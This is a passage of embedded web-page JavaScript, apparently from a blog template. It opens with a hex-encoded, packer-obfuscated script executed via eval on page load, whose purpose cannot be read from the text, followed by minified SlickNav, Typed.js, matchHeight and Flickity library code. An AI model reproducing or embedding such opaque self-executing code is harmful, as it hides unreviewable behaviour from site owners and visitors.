x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return 